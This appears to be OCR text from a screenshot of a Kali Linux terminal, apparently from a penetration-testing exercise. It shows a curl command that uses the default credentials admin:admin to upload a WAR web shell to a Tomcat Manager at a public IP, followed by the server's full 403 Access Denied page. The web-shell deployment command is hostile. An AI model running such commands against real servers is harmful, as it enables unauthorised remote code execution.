 kali-linux-2024.4-virtualbox-amd64 (kali default) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:27
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ pwd
/home/kali
┌──(kali㉿kali)-[~]
└─$ curl -u admin:admin -X POST -F "deployWar=@/home/kali/shell.war" "http://15.160.32.134:8080/manager/html/upload"
File System
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
<head>
<title>403 Access Denied</title>
<style type="text/css">
<!--
BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;font-size:12px;}
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;}
PRE, TT {border: 1px dotted #525D76}
A {color : black;}A.name {color : black;}
-->
</style>
</head>
<body>
<h1>403 Access Denied</h1>
<p>
You are not authorized to view this page.
</p>
<p>
By default the Manager is only accessible from a browser running on the
same machine as Tomcat. If you wish to modify this restriction, you'll need
to edit the Manager's <tt>context.xml</tt> file.
</p>
<p>
If you have already configured the Manager application to allow access and
you have used your browsers back button, used a saved book-mark or similar
then you may have triggered the cross-site request forgery (CSRF) protection
that has been enabled for the HTML interface of the Manager application. You
will need to reset this protection by returning to the
<a href="/manager/html">main Manager page</a>. Once you
return to this page, you will be able to continue using the Manager
application's HTML interface normally. If you continue to see this access
denied message, check that you have the necessary permissions to access this
application.
</p>
<p>
If you have not changed
any configuration files, please examine the file
<tt>conf/tomcat-users.xml</tt> in your installation. That
file must contain the credentials to let you use this webapp.
</p>
<p>
For example, to add the <tt>manager-gui</tt> role to a user named
<tt>tomcat</tt> with a password of <tt>s3cret</tt>, add the following to the
config file listed above.
CTRL (DESTRA)
64°F
Preval. nuvol.
Search
5
4:27 PM
3/24/2025